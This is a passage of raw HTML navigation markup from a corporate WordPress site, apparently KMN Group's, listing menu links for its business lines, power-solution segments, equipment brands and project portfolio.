											<span class="elementor-icon-list-text">Fusheng</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-2774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2774 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">OUR PROJECT PORTFOLIO<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6354 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/private-projects/" class=" dropdown-item">Private Projects<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-4587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#commercial" class=" dropdown-item">Commercial</a>		<li id="menu-item-4588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#retail" class=" dropdown-item">Retail</a>		<li id="menu-item-4589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#hospitality" class=" dropdown-item">Hospitality</a>		<li id="menu-item-4590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#healthcare" class=" dropdown-item">Healthcare</a>		<li id="menu-item-4591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#residential" class=" dropdown-item">Residential</a>		<li id="menu-item-4592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4592 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.comprivate-projects/#industrial" class=" dropdown-item">Industrial</a>	</ul>
</ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5492" class="elementor elementor-5492">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6dcd937 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="6dcd937" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43c8cda" data-id="43c8cda" data-element_type="column" id="project_sub_1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6a4f248" data-id="6a4f248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ae3dd0 elementor-widget elementor-widget-text-editor" data-id="6ae3dd0" data-element_type="widget" id="public_prj_title" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class=""><a href="/public-projects/" style="color: #333132;"><strong>PUBLIC PROJECTS</strong></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cf61fb3" data-id="cf61fb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e549822 elementor-widget elementor-widget-text-editor" data-id="e549822" data-element_type="widget" id="private_project_menu" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title"><a href="/private-projects/#all" style="color: #333132;">PRIVATE PROJECTS</a></p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d270ad elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d270ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a744d4c" data-id="a744d4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fc09c9 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fc09c9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/private-projects/#commercial">

											<span class="elementor-icon-list-text">Commercial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#retail">

											<span class="elementor-icon-list-text">Retail</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#hospitality">

											<span class="elementor-icon-list-text">Hospitality</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#healthcare">

											<span class="elementor-icon-list-text">Healthcare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#residential">

											<span class="elementor-icon-list-text">Residential</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#industrial">

											<span class="elementor-icon-list-text">Industrial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6b7381 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="a6b7381" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8df7798" data-id="8df7798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c062414 elementor-widget elementor-widget-text-editor" data-id="c062414" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class=""><a href="/public-projects/"><strong>PUBLIC PROJECTS</strong></a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-fd8defd elementor-widget elementor-widget-text-editor" data-id="fd8defd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title"><a href="/private-projects/#all">PRIVATE PROJECTS</a></p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6813d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6813d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a6ce2e" data-id="2a6ce2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-309a897 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="309a897" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/private-projects/#commercial">

											<span class="elementor-icon-list-text">Commercial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#retail">

											<span class="elementor-icon-list-text">Retail</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#hospitality">

											<span class="elementor-icon-list-text">Hospitality</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#healthcare">

											<span class="elementor-icon-list-text">Healthcare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#residential">

											<span class="elementor-icon-list-text">Residential</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/private-projects/#industrial">

											<span class="elementor-icon-list-text">Industrial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-2770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2770 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">RESOURCES<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/latest-news/" class=" dropdown-item">LATEST NEWS</a>	<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/downloads/" class=" dropdown-item">DOWNLOADS</a>	<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/join-us/" class=" dropdown-item">JOIN US</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5169" class="elementor elementor-5169">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b5cea92 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="b5cea92" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3dc317" data-id="c3dc317" data-element_type="column" id="resource_sub_1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65bbe2c" data-id="65bbe2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7f49c7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7f49c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/latest-news/">

											<span class="elementor-icon-list-text">LATEST NEWS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/downloads/">

											<span class="elementor-icon-list-text">DOWNLOADS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/join-us/">

											<span class="elementor-icon-list-text">JOIN US</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b56c56" data-id="4b56c56" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32e247d elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="32e247d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3ecf7b" data-id="d3ecf7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87a0a2d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="87a0a2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/latest-news/">

											<span class="elementor-icon-list-text">LATEST NEWS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/downloads/">

											<span class="elementor-icon-list-text">DOWNLOADS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/join-us/">

											<span class="elementor-icon-list-text">JOIN US</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-3425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3425 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/get-in-touch/" class="ekit-menu-nav-link">GET IN TOUCH</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://kmngroupmm.com" target="" rel=""><img src="https://19704195-96-20201109135116.webstarterz.com/wp-content/uploads/2020/09/logo.png" title="logo" alt="logo" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f43176" data-id="6f43176" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd2d863 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-elementskit-header-search" data-id="cd2d863" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-cd2d863" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-cd2d863">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://kmngroupmm.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="" value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f08dc19 elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="f08dc19" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21b44c2" data-id="21b44c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e25911 elementor-widget elementor-widget-image" data-id="5e25911" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://kmngroupmm.com/">
							<img width="300" height="83" src="https://kmngroupmm.com/wp-content/uploads/2020/09/logo-300x83.png" class="attachment-medium size-medium wp-image-2540" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/09/logo-300x83.png 300w, https://kmngroupmm.com/wp-content/uploads/2020/09/logo.png 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3de69c8" data-id="3de69c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf738b elementor-widget elementor-widget-ekit-nav-menu" data-id="3bf738b" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary-menu-1" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2749 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">ABOUT US<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/the-kmn-story/" class=" dropdown-item">THE KMN STORY</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/at-a-glance/" class=" dropdown-item">AT A GLANCE</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/board-of-directors/" class=" dropdown-item">BOARD OF DRIECTORS</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/joint-venture/" class=" dropdown-item">JOINT VENTURES</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5164" class="elementor elementor-5164">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ab83fb elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="7ab83fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ec44572" data-id="ec44572" data-element_type="column" id="about_sub_1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ec5462f" data-id="ec5462f" data-element_type="column" id="about_sub_2">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b43dbde elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b43dbde" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/the-kmn-story/">

											<span class="elementor-icon-list-text">THE KMN STORY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/at-a-glance/">

											<span class="elementor-icon-list-text">AT A GLANCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/board-of-directors/">

											<span class="elementor-icon-list-text">BOARD OF DIRECTORS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/joint-venture/">

											<span class="elementor-icon-list-text">JOINT VENTURES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f94b7f elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="1f94b7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50dc274" data-id="50dc274" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33e69b1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33e69b1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/the-kmn-story/">

											<span class="elementor-icon-list-text">THE KMN STORY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/at-a-glance/">

											<span class="elementor-icon-list-text">AT A GLANCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/board-of-directors/">

											<span class="elementor-icon-list-text">BOARD OF DIRECTORS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/joint-venture/">

											<span class="elementor-icon-list-text">JOINT VENTURES</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac83a79" data-id="ac83a79" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3312 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">OUR BUSINESS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/trading/" class=" dropdown-item">Trading</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2686 current_page_item menu-item-4558 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://kmngroupmm.com/manufacturing/" class=" dropdown-item active">Manufacturing</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4559 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/engineering/" class=" dropdown-item">Engineering</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4570 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/power-solutions/" class=" dropdown-item">POWER SOLUTIONS</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.compower-solutions/#commercial" class=" dropdown-item">Commercial</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4561 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.compower-solutions/#distribution" class=" dropdown-item">Distribution</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4562 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.compower-solutions/#transmission" class=" dropdown-item">Transmission</a>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4621 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.compower-solutions/#generation" class=" dropdown-item">Generation</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/fuji/" class=" dropdown-item">Fuji</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4565 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/legrand/" class=" dropdown-item">Legrand</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/universal-cable/" class=" dropdown-item">Universal Cable</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/siemens/" class=" dropdown-item">Siemens</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/nippon-kouatsu-electric/" class=" dropdown-item">Nippon Kouatsu Electric</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://kmngroupmm.com/brands/fusheng/" class=" dropdown-item">Fusheng</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5487" class="elementor elementor-5487">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a588bd1 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a588bd1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b09974" data-id="4b09974" data-element_type="column" id="business_sub_1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ae20a9" data-id="9ae20a9" data-element_type="column" id="core">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fabb402 elementor-widget elementor-widget-text-editor" data-id="fabb402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">CORE EXPERTISE</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-537035f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="537035f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f2a13f" data-id="5f2a13f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1659f4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1659f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/trading/">

											<span class="elementor-icon-list-text">Trading</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/manufacturing/">

											<span class="elementor-icon-list-text">Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/engineering/">

											<span class="elementor-icon-list-text">Engineering</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14559f5" data-id="14559f5" data-element_type="column" id="power_sol">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71fefb6 elementor-widget elementor-widget-text-editor" data-id="71fefb6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">POWER SOLUTIONS</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e81a8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e81a8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2070baa" data-id="2070baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-486acb0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="486acb0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/power-solutions/#">

											<span class="elementor-icon-list-text">Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#transmission">

											<span class="elementor-icon-list-text">Transmission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#distribution">

											<span class="elementor-icon-list-text">Distribution</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/power-solutions/#commercial">

											<span class="elementor-icon-list-text">Commercial</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af576fe" data-id="af576fe" data-element_type="column" id="brand">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572f6f4 elementor-widget elementor-widget-text-editor" data-id="572f6f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="mega-block-title">BRANDS</p>						</div>
				</div>
